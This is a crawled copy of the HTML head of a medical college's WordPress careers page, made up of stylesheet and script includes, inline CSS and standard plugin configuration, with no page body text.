

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://narayanamedicalcollege.com/careers/
body_size: 22829
content:
<!DOCTYPE html>

<!--[if IE 7]>

<html class="ie ie7" lang="en-US">

<![endif]-->

<!--[if IE 8]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if !(IE 7) & !(IE 8)]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>

   <meta charset="UTF-8">

   <meta name="viewport" content="width=device-width">

   <meta name="facebook-domain-verification" content="43pbki4ql0zzjvvr1hs0k7p6kibmzz" />

   <title>Careers | Narayana Medical College Nellore</title>

   <link rel="profile" href="https://gmpg.org/xfn/11">

   <link rel="pingback" href="https://narayanamedicalcollege.com/xmlrpc.php">

   <!--[if lt IE 9]>

  <script src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/html5.js"></script>

  <![endif]-->

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/images/favicon.ico" rel="shortcut icon" />

   <script>
   if (navigator.userAgent.match(/IEMobile\/10\.0/)) {

      var msViewportStyle = document.createElement("style");

      msViewportStyle.appendChild(

         document.createTextNode(

            "@-ms-viewport{width:auto!important}"

         )

      );

      document.getElementsByTagName("head")[0].

      appendChild(msViewportStyle);

   }
   </script>

   <script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>

   <!--BOOTSTRAP CSS-->

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/bootstrap.css" rel="stylesheet" type="text/css" />

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/bootstrap-submenu.css" type="text/css" rel="stylesheet">

   <!-- Owl Carousel Assets -->

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/owl.carousel.css" type="text/css" rel="stylesheet">

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/owl.theme.css" type="text/css" rel="stylesheet">

   <!-- Owl Carousel Assets -->

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/owl.carousel.js"></script>

   <!--BOOTSTRAP JS-->

   <script src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/bootstrap.js" type="text/javascript"></script>

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/bootstrap-submenu.js"></script>

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/docs.js"></script>

   <!--FONTAWESOME CSS-->

   <!--<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css"/>-->

   <link href="https://netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.css" rel="stylesheet">

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/style.css" rel="stylesheet" type="text/css" />

   <link rel="stylesheet" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/animation.css">

   <link href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/animate.css" rel="stylesheet" type="text/css">

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/wow.js"></script>

   <link rel="stylesheet" type="text/css" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/style1.css" />

   <link rel="stylesheet" type="text/css" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/smk-accordion.css" />

   <script src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/toucheffects.js"></script>

   <!--hovereffect-->

   <link rel="stylesheet" type="text/css" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/default.css" />

   <link rel="stylesheet" type="text/css" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/component.css" />

   <script src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/modernizr.custom.js"></script>

   <!--hovereffect-->

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/easing.js"></script>

   <script src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/jquery.swipebox.min.js"></script>


   <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

   <script type="text/javascript">
   jQuery(function($) {

      $(".swipebox").swipebox();

   });
   </script>

   <link rel="stylesheet" href="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/bootstrap-datetimepicker.css"
      type="text/css">

   <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/bootstrap-datetimepicker.js">
   </script>
   <script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.validation/1.14.0/jquery.validate.js"></script>

   <style>
   .nav>li>a {
      padding: 10px 13px !important;
   }


   .navbar-nav>li>a:hover {
      background-color: #080838;
      color: #fff !important;
      text-decoration: none;
   }

   p {
      text-align: justify;
   }

   /*  Code for Blink BEGIN*/
   .blink {
      color: #c51323;
      font-size: 16px;
      font-weight: bold;
      animation: blinker 1s linear infinite;
   }

   .blink1 {
      color: #c51323;
      font-size: 16px;
      font-weight: bold;
      animation: blinker 1.5s linear infinite;
   }

   @keyframes blinker {
      50% {
         opacity: 0;
      }
   }

   /*Code for Blink END*/
   .menu ul {
      margin-left: -5%;
   }

   #menu-item-6645 {
      background-color: #d01616;
      height: 57px;
      margin: -19px 4px 10px -10px;
      color: #f3f3f3;
      color: #fff !important;
      padding: 18px;
      font-size: 30px;
      width: 196px;
   }

   #menu-item-6645 a {
      color: #fff !important;
      padding-left: 22px;
      font-size: 19px;
      font-weight: bold;
   }

   .subfooter {
      background-color: #043f70 !important;
   }

   .subfooter-list ul li a {
      color: #fff !important;
   }

   .menu-top-menu-container ul {
      display: flex;
      justify-content: space-between;
      align-items: center;
      float: none;
      flex-wrap: wrap;
      padding-left: 0;
      margin: 10px 0;
   }

   .custom-top-nav {
      background: #e8e8e8;
   }

   .custom-top-nav ul#menu-top-menu li {
      list-style: none;
   }

   .custom-top-nav ul#menu-top-menu li a {
      color: #000;
   }

   .custom-top-nav ul#menu-top-menu li a:hover {
      color: #c51323;
   }

   .top-bar-news {
      background: #014075;
      padding: 10px 0 5px 0;
   }

   .top-bar-news a {
      color: #fff !IMPORTANT;
   }

   /* code for adding NAAC item by satya BEGIN*/
   .menu ul li:nth-child(odd) {
      padding-right: 10px;
      padding-left: 10px;
   }

   .menu ul li a {
      font-size: 15px;
   }

   /* code for adding NAAC item by satya END*/

   /* buttons styles shyam */
   /* Modern Button Container */
   .modern-buttons {
      display: flex;
      gap: 12px;
      align-items: center;
      flex-wrap: wrap;
      margin-top: 10px;
   }

   /* Default button style */
   .btn-modern {
      background: linear-gradient(135deg, #2196F3, #FF5722);
      color: #fff !important;
      padding: 12px 22px;
      border-radius: 40px;
      font-weight: bold;
      text-decoration: none;
      font-family: 'Poppins', sans-serif;
      font-size: 15px;
      display: inline-flex;
      align-items: center;
      gap: 8px;
      transition: 0.3s ease-in-out;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
   }

   .btn-admissions {
      background: linear-gradient(135deg, #8BC34A, #00BCD4);
      color: #fff !important;
      padding: 12px 22px;
      border-radius: 40px;
      font-weight: bold;
      text-decoration: none;
      font-family: 'Poppins', sans-serif;
      font-size: 15px;
      display: inline-flex;
      align-items: center;
      gap: 8px;
      transition: 0.3s ease-in-out;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
   }

   /* Hover Glow Effect */
   .btn-modern:hover {
      transform: translateY(-3px);
      box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.25);
      background: linear-gradient(135deg, #0469c2, #0b86ff);
   }


   /* Hover Glow Effect */
   .btn-admissions:hover {
      transform: translateY(-3px);
      box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.25);
      background: linear-gradient(135deg, #0469c2, #0b86ff);
   }

   /* Highlighted CTA appointment button */
   .btn-primary-cta {
      background: linear-gradient(135deg, #d01616, #ff4848);
   }

   .btn-primary-cta:hover {
      background: linear-gradient(135deg, #ff4848, #ff6b6b);
   }

   /* Badge / logo image style */
   .badge-img {
      height: 65px;
      margin-left: 10px;
      transition: 0.3s;
   }

   .badge-img:hover {
      transform: scale(1.12);
   }

   /*End by shyam */
   </style>



   




   

   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Narayana Medical College Nellore &raquo; Feed" href="https://narayanamedicalcollege.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Narayana Medical College Nellore &raquo; Comments Feed" href="https://narayanamedicalcollege.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/narayanamedicalcollege.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://narayanamedicalcollege.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://narayanamedicalcollege.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://narayanamedicalcollege.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://narayanamedicalcollege.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='https://narayanamedicalcollege.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11081-css' href='https://narayanamedicalcollege.com/wp-content/uploads/elementor/css/post-11081.css?ver=1767998346' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://narayanamedicalcollege.com/wp-content/uploads/elementor/css/post-9.css?ver=1768011960' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://narayanamedicalcollege.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://narayanamedicalcollege.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744110898' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://narayanamedicalcollege.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744110907' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.7" id="Popup.js-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.7" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/narayanamedicalcollege.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/narayanamedicalcollege.com\/wp-admin\/admin-ajax.php","nonce":"5e7e9eda15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.7" id="PopupBuilder.js-js"></script>
